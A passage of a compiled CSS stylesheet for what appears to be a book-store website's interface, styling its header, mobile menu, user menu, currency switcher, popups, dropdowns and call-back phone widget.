    overflow: hidden;
    border-bottom: 1px solid #dddddd;
    margin: 0;
    z-index: 1002;
  }
  .__b-header_link__split_menu__9e88e {
    border-bottom-width: 1px;
  }
  .__b-header_link-block__9e88e {
    width: 100%;
  }
  .__b-header_link__active__9e88e {
      color: #ff7e00;
  }
}

.__b-header_user_menu_link-cabinet__9e88e {
  display: none;
}

@media(max-width: 1024px){
  .__b-header_link-cabinet__9e88e {
      display: none;
  }

  .__b-header_user_menu_link-cabinet__9e88e {
      display: block;
  }
}

.__b-header_mobile_block-text_phone__9e88e > a {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-decoration: none;
  color: #000000;
}

.__b-header_landing_height__9e88e {
  top: 56px;
  height: calc(100% - 56px);
}

.__b-mobile-header_menu__e5dd9 {
  box-sizing: border-box;
  position: fixed;
  z-index: 1002;
  top: 57px;
  height: calc(100% - 57px);
  overflow: auto;
  overflow-x: hidden;
  width: 100%;
  background-color: #fff;
  -webkit-overflow-scrolling: touch;
}

.__b-mobile-header_menu__visible__e5dd9 {
  opacity: 1;
  transform: translateX(0);
  transition: all .5s;
  left: 0;
}

.__b-mobile-header_menu__hidden__e5dd9 {
  transform: translateX(-100vw);
  opacity: 0;
  transition: all .5s;
  visibility: hidden;
}

.__b-header_placeholder__27ead {
  height: 50px;
}

.__b-header_link__split__27ead {
  border-bottom: #46545b solid 1px !important;
}

.__b-header_link__split-dark__27ead {
  border-bottom: #fff solid 1px !important;
}

.__b-header__27ead {
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 50px;
  /*background: #fff;*/

  box-shadow: 0 1px rgba(109, 127, 135, 0.15);
  background: #f2f4f5;
}

.__b-header_dark__27ead {
  background-color: #6f8086;
}

.__b-header_inner__27ead {
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 27px 0 40px;
}

.__b-header_link-container__27ead {
  display: flex;
  align-items: center;
  flex-grow: 2;
}

.__b-header_link-container__27ead > div {
  display: block;
  width: 100%;
}

.__b-header_link-links__27ead {
  height: 30px;
}

.__b-header_link-links__27ead > div:first-child {
  height: 30px;
  margin-top: 5px;
  flex-grow: 2;
}

.__b-header_logo__27ead {
  position: relative;
  display: inline-block;
  width: 73px;
  height: 21px;
  margin: 0 13px 5px 0;
  background: no-repeat url(/books-store/assets/logo.png?0b2617c760593f41b5b918a0c75256b0);
}

.__b-header_logo-dark__27ead {
  background: no-repeat url(/books-store/assets/logo-w.svg?958cdadabb36d3efc04e8a321a576b80);
}

.__b-header_logo__27ead:hover {
  opacity: 0.7;
}

.__b-header_logo__27ead:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: -10px;
  content: '';
}

.__b-header_separator__27ead {
  display: inline-block;
  color: #46545b;
  margin: 0 17px;
  border-left: 1px solid;
  height: 20px;
}

.__b-header_separator-dark__27ead {
  border: none;
  background: no-repeat url(/books-store/assets/book-spiner.png?e34bf5d36a1bd04d3fb730bbcf934f82);
  width: 5px;
  height: 45px;
}

@media (max-width: 1000px) {
  .__b-header_logo__27ead {
    background: url(/books-store/assets/R-gray.svg?0e039ebe8c4bb305b3a778b142e24981) no-repeat 0 0;
    width: 20px;
    margin: 12px 6px 14.5px 0;
  }

  .__b-header_separator__27ead {
    margin: 0 10px 0 5px;
  }
}

.__b-header_link-block__27ead {
  display: inline-block;
}

.__b-header_link__27ead {
  font: 700 11px/11px 'PTSansCaption', 'PT Sans Caption', sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link__27ead:hover {
  opacity: 0.7;
}

.__b-header_link__active__27ead {
  color: #ff7e00;
}

@media (max-width: 1170px) {
  .__helpLink__27ead > span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    margin-top: 2px;
    border-radius: 2px;
    background-image: url(/books-store/assets/question-white.svg?3371cf585ae253fcaa1e35095878cb6e);
    background-repeat: no-repeat;
    background-position: center;
    background-color: #535c66;
    font-size: 0;
    line-height: 0;
  }

  .__helpLink__27ead.__dark__27ead > span {
    background-color: #ffffff;
    background-image: url(/books-store/assets/question-dark.svg?3af847549123b42bd487635268842d7b);
  }
}

.__b-header_link__title__27ead {
  display: inline-block;
  max-width: 150px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  height: 9px;
}

.__b-header_link-m__27ead {
  color: white;
}

.__b-header_link-dark__27ead {
  color: #fff;
}

.__b-header_moar-shown__27ead {
  display: none;
  position: relative;
}

.__b-header_moar-hidden__27ead {
  display: inline;
}

.__b-header_link-button__27ead {
  border: none;
  outline: none;
  background: none;
  cursor: pointer;
}

.__b-header__moar__27ead {
  transition: all 0.3s ease-in-out;
  opacity: 1;
  transform: rotateX(0deg);
  position: absolute;
  top: 25px;
  z-index: 300;
  background-color: white;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  /* чтоб белый фон спрятать */
  border-radius: 4px;
}

.__b-header__moar-collapsed__27ead {
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header__moar__27ead .__b-header_link__27ead {
  display: block;
  background-color: white;
  padding: 10px;
  border: 1px solid #dfe3e5;
  white-space: nowrap;
  margin: 0;
}

.__b-header__moar__27ead .__b-header_link__27ead:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.__b-header__moar__27ead .__b-header_link__27ead:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}

.__b-header__moar__27ead .__b-header_link-dark__27ead {
  background-color: #747f84;
  border: 1px solid #677175;
}

.__b-header__moar-overlay__27ead {
  position: fixed;
  background: none;
  border: none;
  outline: none;
  z-index: 299;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.__b-header_auth__27ead {
  padding: 5px 9px;
  font: 300 11px 'PT Sans Caption', 'PTSansCaption';
  text-transform: uppercase;
  letter-spacing: 1px;
  min-width: 0;
}

.__b-header_auth-m__27ead {
  /*margin-left: 13px;*/
  /*margin: 0 auto;*/
}

.__header__mobile__27ead {
  background-color: inherit;
  color: #fff;
  overflow: hidden;
  line-height: 26px;
}

.__b-header__27ead .__b-header__desktop__27ead {
  width: 100%;
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.__header__m-logo__27ead {
  background-image: url(/books-store/assets/ridero_logo4.png?5392bdb62c5d15239e47cb064b95c486);
  background-repeat: no-repeat;
  width: 40%;
  height: 6vh;
  background-size: contain;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top: 30px;
}

.__header__m-menu-top__27ead {
  box-sizing: border-box;
  background-color: rgba(79, 91, 97, 0.701961);
  /*opacity: 1;*/
  /*height: 50px;*/
  /*padding-top: 9px;*/
  padding: 30px;
  color: white;
  position: relative;
}
.__header__m-menu-top__logout__27ead {
  background: white;
  border-bottom: 2px solid #dddddd;
  text-align: center;
}

.__header__m-menu-left__27ead {
  background-color: white;
  position: absolute;
  box-sizing: border-box;
  z-index: 1002;
  height: 100%;
  padding-bottom: 10px;
  left: 0;
  right: 20vw;
}

.__header__m-items__27ead a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
  color: #4f5b61;
  font-size: 15px;
}

.__header__m-menu-right__27ead {
  position: absolute;
  right: 0;
  width: 20vw;
  bottom: 0;
  top: 0;
  /*background-color: #4f5b61;*/
  background-color: rgba(113, 125, 143, 0.8);
  z-index: 1002;
  /*opacity: .7;*/
}

.__header__m-menu__sandwich__27ead {
  padding-top: 14px;
  font-size: 19px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
}

.__header__title__27ead {
  text-align: center;
  margin: 0;
  padding: 0 17.5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 26px;
  font-size: 21px;
  font-family: 'PT Sans', sans-serif;
  font-weight: normal;
}

.__b-header_user_menu_selector__27ead {
  position: absolute;
  opacity: 0;
  height: 0;
  width: 0;
}

.__b-header_user_menu__27ead {
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  border: 1px solid #dfe3e5;
  background-color: #fff;
  position: absolute;
  border-radius: 2px;
  z-index: 1000;
  width: 155px;
  right: 0;
  top: 50px;

  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_user_menu_selector__27ead:focus ~ .__b-header_user_menu__27ead {
  opacity: 1;
  transform: rotateX(0deg);
}

.__b-header_user_menu_link__27ead:focus,
.__b-header_user_menu_link__27ead {
  box-sizing: border-box;
  font: 14px/14px 'PT Sans', sans-serif;
  text-decoration: none;
  padding: 20px 0 20px 20px;
  color: #97a7ae;
  display: block;
  cursor: pointer;
}

.__b-header_user_menu_link__27ead:hover {
  box-sizing: border-box;
  text-decoration: none;
  color: #ff7e00;
}

.__b-header_user_menu_link__27ead:nth-child(n + 2) {
  border-top: 1px solid #dfe3e5;
}

.__b-header_user__27ead {
  cursor: pointer;
  position: relative;
}

.__user-img__27ead {
  background-image: url(/books-store/assets/empty-avatar.svg?2394377fa0ab99e18f63402dc341f1a5);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 13px;
  -webkit-background-size: cover;
  background-size: cover;
  width: 32px;
  height: 32px;
  border: 1px solid #dbddde;
  position: relative;
}

.__user-img_isPro__27ead:before {
  content: '';
  width: 16px;
  height: 16px;
  background: url(/books-store/assets/pro-star.png?a13dac9b01964e8c0cd8186109a6e085) no-repeat center;
  position: absolute;
  top: -3px;
  right: -3px;
}

.__user-arrow__27ead {
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #636a6d;
  display: inline-block;
  margin-left: 5px;
}

.__user-arrow-dark__27ead {
  border-top-color: #fff;
}

.__b-mobile-header__27ead .__b-header_link-block__27ead {
  display: block;
}
.__b-mobile-header_top__27ead {
  background-color: #ff7e00;
  color: #fff;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 50px;
  /*box-shadow: 0 1px rgba(109,127,135,.15);*/
}
.__b-mobile-header_menu__27ead {
  box-sizing: border-box;
  position: fixed;
  z-index: 1002;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: scroll;
  -webkit-overflow-scrolling: touch;
}
.__b-mobile-header_menu__visible__27ead {
  opacity: 1;
  transform: translateX(0);
  transition: all 0.5s;
}
.__b-mobile-header_menu__hidden__27ead {
  transform: translateX(calc(-100vw));
  opacity: 0;
  transition: all 0.5s;
}
.__b-mobile-header_sandwich__27ead {
  display: block;
  cursor: pointer;

  position: absolute;
  text-decoration: none;

  font-size: 19px;
  line-height: 50px;

  padding-left: 17px;
  padding-right: 17px;
  padding-top: 2px;
  height: 48px;

  color: white;
}
.__b-mobile-header_title__27ead {
  font-size: 24px;

  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 50px;
}

.__b-mobile-header_title__27ead > span {
  margin-left: 20px;
  max-width: 75%;
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__b-mobile-header_user-name__27ead {
  font: 700 16px 'PT Sans Caption', 'PTSansCaption', sans-serif;
  padding-bottom: 5px;
}
.__b-mobile-header_email__27ead {
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 30px;
}
.__b-mobile-header_exit__27ead {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 20px;

  font-size: 20px;
  z-index: 1;
  background-image: url(/books-store/assets/exit_icon.svg?ec02d184ca228931af92178a549705e8);
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;

  border: none;
  background-color: rgba(255, 255, 255, 0);

  outline: 0;
}
.__b-mobile-header_exit__pending__27ead {
}
.__b-mobile-header_exit__27ead:active {
  background-color: rgba(255, 255, 255, 0.2);
}

.__b-mobile-header_items__27ead {
}

@media (max-width: 839px) {
  .__b-header_link__27ead {
    box-sizing: border-box;
    font: 700 15px/50px 'PTSans', 'PT Sans', sans-serif;
    letter-spacing: 0.15em;
    text-decoration: none;
    color: #636a6d;
    padding: 0 20px;
    display: block;
    text-transform: uppercase;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    border-bottom: 1px solid #dddddd;
    margin: 0;
  }
}

.__b-header_user_menu_link-cabinet__27ead {
  display: none;
}

@media (max-width: 1024px) {
  .__b-header_link-cabinet__27ead {
    display: none;
  }
  .__b-header_moar-shown__27ead {
    display: inline-block;
  }
  .__b-header_moar-hidden__27ead {
    display: none;
  }
}

@media (max-width: 1023px) {
  .__b-header_user_menu_link-cabinet__27ead {
    display: block;
  }
}

.__b-header_feed_placeholder__27ead {
  /* display: inline-block; */
  display: none;
  width: 34px;
  height: 34px;
}

.__b-header_feed_iframe__27ead {
  position: absolute;
  border: none;
  right: 85px;
  top: 10px;
  background: none;
}

.__b-header_feed_iframe_closed__27ead {
  width: 34px;
  height: 34px;
}

.__b-header_feed_iframe_open__27ead {
  width: 390px;
  height: 100vh;
}

.__b-header_feed-iframe_hidden__27ead {
  width: 0px;
  height: 0px;
}

.__b-header_feed-visible__27ead {
  display: inline-block;
}

.__b-header_feed-iframe_span__27ead {
  margin-right: 35px;
  margin-top: 8px;
}

.__b-header_personal-room__27ead {
  display: inherit;
}

@media (max-width: 1599px) {
  .__b-header_logo-dark__27ead {
    background: no-repeat url(/books-store/assets/R.svg?f41900e509e184a76124eb6e076b401a);
    width: 12px;
  }
  .__b-header_inner__27ead {
    margin-left: 20px;
  }
  .__b-header_separator__27ead {
    margin: 0 25px 0 7px;
  }
}

@media (max-width: 920px) {
  .__b-header_separator__27ead {
    margin-right: 7px;
  }

  .__b-header_inner__27ead {
    margin-right: 10px;
  }
}

/* Switcher */

.__switcher__a836d {
  display: flex;
  align-items: center;
}

/* Button */

.__button__a836d {
  position: relative;
  display: flex;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  color: #46545b;
  cursor: pointer;
}

/* Label */

.__label__a836d {
  display: inline-block;
  vertical-align: top;
  align-items: center;
  min-width: 30px;
  padding-top: 1px;
  font-family: 'PT Sans Caption', 'PTSansCaption', sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__button__a836d:hover .__label__a836d {
  opacity: 0.7;
}

/* Icon Wrap */

.__iconWrap__a836d {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  border: 1px solid currentColor;
  border-radius: 50%;
}

.__button__a836d:hover .__iconWrap__a836d {
  opacity: 0.7;
}

/* SSR Fix */

.__iconWrap__a836d span {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.__iconWrap__a836d span:empty {
  display: none;
}

/* Icon */

.__iconRub__a836d {
  width: 6px;
  height: 8px;
}

.__iconEur__a836d {
  width: 7px;
  height: 8px;
  margin-left: -2px;
}

/* Tooltip */

.__tooltip__a836d {
  box-sizing: border-box;
  position: absolute;
  left: 50%;
  top: 17px;
  z-index: -1;
  width: 120px;
  margin-left: -60px;
  padding: 5px 10px 6px;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  background-color: #ffffff;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  color: #97a7ae;
  white-space: nowrap;
  filter: drop-shadow(0 2px 8px rgba(70, 84, 91, 0.2));
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: top 0.3s, opacity 0.3s;
}

.__button__a836d:hover .__tooltip__a836d {
  z-index: 1;
  opacity: 1;
  top: 32px;
  overflow: visible;
  visibility: visible;
}

.__button__a836d:hover .__tooltip__a836d:hover {
  z-index: -1;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
}

/* Tooltip Tail */

.__tooltip__a836d::after {
  content: '';
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 50%;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #dfe3e5;
  margin-left: -5px;
}

.__tooltip__a836d::before {
  content: '';
  position: absolute;
  top: -5px;
  left: 50%;
  z-index: 2;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  margin-left: -5px;
}

/* Divider */

.__divider__a836d {
  width: 1px;
  height: 14px;
  margin-left: 10px;
  margin-bottom: 1px;
  border-left: 1px solid #46545b;
}

@media (max-width: 850px) {
  .__divider__a836d {
    display: none;
  }
}

@media (max-width: 839px) {
  .__button__a836d {
    color: #000000;
  }

  .__button__a836d:active {
    color: #ff7e00;
  }

  .__button__a836d:hover .__label__a836d,
  .__button__a836d:hover .__iconWrap__a836d {
    opacity: 1;
  }

  .__label__a836d {
    display: none;
  }

  .__iconWrap__a836d {
    margin-right: 0;
    width: 26px;
    height: 26px;
  }

  .__iconRub__a836d {
    width: 10px;
    height: 14px;
  }

  .__iconEur__a836d {
    width: 11px;
    height: 14px;
  }

  .__tooltip__a836d {
    display: none;
  }

  .__divider__a836d {
    display: none;
  }
}

.__subheader__13118 {
  height: 60px;
  z-index: 999;
  position: relative;
}

.__inner__13118 {
  padding: 15px 40px;
  border-bottom: 1px solid #dfe3e5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 60px;
}

.__nav__13118 {
  height: 45px;
}

.__nav__13118 .__inner__13118 {
  padding: 10px 30px;
  height: 45px;
}

.__nav__13118 a {
  display: inline-block;
  text-decoration: none;
  font: 12px/24px "PT Sans Caption", sans-serif;
  color: #97a2aa;
  border: 0 none;
  margin-right: 10px;
  margin-left: 10px;
  vertical-align: top;
}

.__nav__13118 a:hover {
  color: #ff7e00;
}

@media only screen and (max-width: 960px){
  .__inner__13118 {
    padding: 15px 20px;
  }
}

@media only screen and (max-width: 840px){
  .__inner__13118 {
    padding: 15px 17px;
  }
  .__nav__13118 .__inner__13118 {
    padding: 10px 17px;
    overflow-x: auto;
    white-space: nowrap;
  }
  .__b-subheader-toolbar_right-blur__13118 {
    position: fixed;
    height: 45px;
    width: 55px;
    right: 0;
    top: 20px;
    background-image: linear-gradient(to right, rgb(255, 255, 255, 0.1), rgba(255, 255, 255,1));
  }

  .__b-subheader-toolbar_left-blur__13118 {
    position: fixed;
    height: 45px;
    width: 20px;
    left: 0;
    top: 55px;
    background-image: linear-gradient(to left, rgb(255, 255, 255, 0.1), rgba(255, 255, 255,1));
  }
}

/*html {
    height: 100%;
}
*/
body {
  margin: 0;
    /*min-height: 100%;
    display: flex;
    flex-direction: column;*/
}

.__m-page-layout__2854a {
  flex-grow: 1;
  min-height: 100vh;
  display: flex;
 flex-direction: column;
}

.__m-page-header__2854a {

}

.__m-page-body__2854a {
  position: relative;
  z-index: 10;
  flex: 1 0 auto;
}

.__m-page-footer__2854a {

}

@media only screen and (max-width:768px){
  .__m-page-footer__2854a {
    background: #EFEFEF;
  }
}

.__label__1edb7 {
  margin-bottom: 0.9em;
  display: inline-block;
}

.__textarea-wrap__c606d {
  background-color: rgb(255, 255, 255);
  border-radius: 2px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
}

.__textarea__c606d {
  width: 100%;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  min-height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  resize: vertical;
  max-width: 100%;
}

.__textarea__c606d:focus {
  border-color: #ff7e00;
}

.__textarea_noempty__c606d .__placeholderFocus__c606d {
  opacity: 1;
  right: 0;
}

.__textarea__c606d:disabled {
  opacity: 0.7;
}

.__textarea__c606d::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__textarea__c606d::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 19+ */

.__textarea__c606d:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__textarea__c606d:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__c606d {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__placeholderFocus__c606d {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 8px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__c606d {
  opacity: 1;
  top: 0;
}

.__placeholder__c606d {
  position: absolute;
  left: 0;
  top: 0;
  padding: 8px 0 8px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__textarea-container__c606d {}

.__textarea-length-indicator__c606d {
  color: #a99;
  font-size: 13px;
}

.__section__9aaea {
  min-height: 500px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
  white-space: nowrap;
  text-align: center;
}

.__section__9aaea:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  min-height: 500px;
}

.__section__inner__9aaea {
  white-space: normal;
  display: inline-block;
  vertical-align: middle;
}

.__document-body__d7371 {
  font: 16px/1.333 "PT Sans", sans-serif;
  margin: 40px auto 100px;
  padding: 50px 70px 70px;
  max-width: 600px;
  box-shadow: 0 3px 5px #aaa;
  background: #fff;
}

.__txt__ae1cf {
  color: inherit;
}

.__txt_error__ae1cf {
  color: #ff2900;
}

.__txt_primary__ae1cf {
  color: #ff7e00;
}
.__txt_small__ae1cf {
  font-size: 12px;
}

.__txt_info__ae1cf {
  color: #8d8d8d;
}

.__p-overlay__87f7e {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  overflow: auto;
  /* cursor: pointer; */
  text-align: center;
  white-space: nowrap;
  background: rgba(255, 255, 255, 0);
  transform-style: preserve-3d;
  perspective: 100vmin;
  transition: background 0.3s linear;
}

.__customClass__87f7e {
  z-index: 1002;
}

.__p-overlay__can_close__87f7e {
  cursor: pointer;
}

.__p-overlay__87f7e:before {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
  content: '';
}

.__p-overlay__opened__87f7e {
  background: rgba(255, 255, 255, 0.7);
}

.__p-inner__87f7e {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  cursor: default;
  margin: 100px;
  padding: 40px 20px 50px;
  background: #fff;
  white-space: normal;
  transform-origin: 50% 50% -50vw;
  backface-visibility: hidden;
  transform: rotateY(-90deg);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  transition: transform 0.2s 0.1s cubic-bezier(0.1, 0.1, 0.2, -0.5);
}

@media only screen and (max-width: 840px) {
  .__p-inner__87f7e {
    padding: 40px 20px 20px;
    margin: 20px;
  }
}

.__p-inner__custom__87f7e {
  background: none;
  padding: 0;
}

.__p-inner__opened__87f7e {
  transform: none;
  transition: transform 0.2s 0.1s cubic-bezier(0.8, 1.5, 0.9, 0.9);
}

@media (max-width: 600px) {
  .__p-inner__87f7e {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    margin: 0;
    width: 100%;
  }
}

.__customStyling__87f7e {
  border-radius: 2px;
  box-shadow: 0 0 15px rgba(148, 141, 141, 0.849);
  padding: 30px 45px 45px;
}

.__canvas__db34b {
    position: absolute;
    top: 0;
    left: 0;
    transform-origin: 50% 0 0;
    /* размеры должны задаваться скриптом */
}

.__canvas__db34b::selection {
    background: none;
}
/*DROPDOWN*/

.__dropdown__d4c90 {
  position: relative;
  display: inline-block;
}

.__menu__d4c90 {
  position: absolute;
  top: 100%;
  background: #fff;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  padding: 10px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  left: 0;
  transition: all 0.4s;
  max-height: 0;
  opacity: 0;
  visibility: hidden;
}
.__menu_right__d4c90 {
  left: auto;
  right: 0;
}
.__open__d4c90 .__menu__d4c90 {
  left: 0;
  display: block;
  z-index: 100;
  opacity: 1;
  visibility: visible;
  max-height: 1000px;
}
.__open__d4c90  .__menu_right__d4c90 {
  left: auto;
  right: 0;
}
.__toggle__d4c90 {
  display: inline-block;
  width: inherit;
}

.__b-header_link__0f549 {
  font:700 11px/11px "PTSans", "PT Sans", sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link-dark__0f549 {
  color: #fff
}

.__b-header__call-block__0f549 {
  display: inline;
  position: relative;
}

.__b-header_link-phone__0f549 {
  padding-left: 17px;
  background: url(/books-store/assets/phone.svg?2125aea77f3fc8906105d9e72134b378) 0 0 no-repeat;
  -webkit-background-size: 14px 14px;
  background-size: 14px 14px;
}

.__b-header_link-phone-dark__0f549 {
  background: url(/books-store/assets/phone-w.svg?a31b686c7758491de2de21dcda51974e) 0 0 no-repeat;
}

.__b-header__call-focus_hidden__0f549 {
  position: absolute;
  height: 0;
  width: 0;
  opacity: 0;
}

.__b-header_link__0f549:hover {
  opacity: .7;
}

.__b-header_call__0f549 {
  display: flex;
  position: absolute;
  right: -30%;
  bottom: -65px;
  /*width: 235px;*/
  padding: 10px;
  background-color: white;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
  border-radius: 3px;

  opacity: 0;
  transition: all .2s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_call__0f549 p {
  margin: 5px 0
}

.__b-header_call_phone-input-block__0f549 {
  display: flex;
}

.__b-header_call-bnt__0f549,
.__b-header_call-bnt__0f549:focus {
  outline: none;
  display: inline-block;
  vertical-align: top;
  font: 14px/14px PT Sans, PTSans;
  background-color: #ff6e00;
  border: 1px solid #ff6e00;
  color: #fff;
  border-radius: 3px;
  text-decoration: none;
  padding: 9px 10px 11px;
  cursor: pointer;
  white-space: nowrap;
}

.__b-header_call-bnt__0f549:hover {
  text-decoration: none;
  background-color: #fff;
  color: #ff6e00;
}

.__b-header_call-bnt__0f549.__b-header_call_send__0f549 {
  padding: 8px 10px 6px;
  border-radius: 0 4px 4px 0;
}

.__b-header_call__0f549 p {
  text-align: center;
  white-space: nowrap;
}

.__b-header_call-open__0f549,
.__b-header_call__0f549:focus-within,
.__b-header_call__0f549:hover,
.__b-header__call-focus_hidden__0f549:focus ~ .__b-header_call__0f549 {
  opacity: 1;
  transform: rotateX(0deg);
}

/* .b-header__call-focus_hidden:focus ~ .b-header_link {
  color: #ff7e00;
  opacity: 1;
} */

.__b-header_call_input__0f549 {
  width: 215px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 4px 0px 0px 4px;
  background-color: transparent;
  height: 30px;
  padding: 8.5px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
}

.__nf-button_orange__pending__0f549 {
  background-image: linear-gradient(-45deg, #fff 25%, #ffe5cc 25%, #ffe5cc 50%, #fff 50%, #fff 75%, #ffe5cc 75%) !important;
  color: #ff7b00;
  background-size: 40px 40px !important;
  -webkit-animation: __pending__0f549 infinite 1s linear;
  animation: __pending__0f549 infinite 1s linear;
  border: 1px solid #ff6e00;
}

@-webkit-keyframes __pending__0f549 {
  0% {
      background-position: -40px 0;
  }
  100% {
      background-position: 0 0;
  }
}

@keyframes __pending__0f549 {
  0% {
      background-position: -40px 0;
  }
  100% {
      background-position: 0 0;
  }
}

@media (max-width: 1170px){
  .__b-header_link_phone-number__0f549 {
    display: none;
  }

  .__b-header_link-phone__0f549 {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    padding: 0;
    margin-top: 7px;
    border-radius: 2px;
    background-color: #535c66;
    background-image: url(/books-store/assets/phone-white.svg?09e95f4f4d6955a13b91eb740948828d);
    background-position: center;
    background-repeat: no-repeat;
  }

  .__b-header_link-phone__0f549.__dark__0f549 {
    background-color: #ffffff;
    background-image: url(/books-store/assets/phone-dark.svg?508a8348d2d64870b5e7384facfb5b67);
  }
}

.__phone_error__0f549 {
  color: red;
}

.__feed__container__f7cf8 {
  float: right;
}

.__feed__cabinet__f7cf8 {
  display: inline-block;
}

.__feed__cabinet-title__short__f7cf8,
.__feed__cabinet-title__f7cf8 {
  display: inline-block;
  font: 700 11px 'PT Sans Caption', 'PTSansCaption';
  text-transform: uppercase;
  color: #46545b;
  text-decoration: none;
  letter-spacing: 2px;
  margin-right: 8px;
  vertical-align: middle;
  /* margin-top: 8px; */
}

.__feed__cabinet-title-dark__f7cf8 {
  color: #fff;
}

.__feed__cabinet-title__short__f7cf8:hover,
.__feed__cabinet-title__f7cf8:hover {
  opacity: 0.7;
}

.__feed__cabinet-title__short__f7cf8 {
  display: none;
}

@media (max-width: 1199px) {
  .__feed__cabinet-title__f7cf8 {
    display: none;
  }
